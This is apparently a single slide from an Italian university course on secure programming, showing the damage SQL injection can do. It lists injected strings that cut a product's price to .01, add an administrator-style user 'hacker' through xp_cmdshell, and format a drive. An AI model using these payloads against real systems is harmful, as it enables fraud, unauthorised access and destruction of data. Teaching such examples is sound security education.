 S. Bistarelli - Metodologie di Secure
Programming
14
Master di I° livello in Sistemi e Tecnologie per la sicurezza dell'Informazione e della Comunicazione
Some damage 
 ' update products set price=.01 where
description='MP3 Player' --
 Ora possiamo comprare l’mp3 player
 ' exec xp_cmdshell 'net user hacker
P@ssw0rd /add'
 ' exec xp_cmdshell 'format z:'
 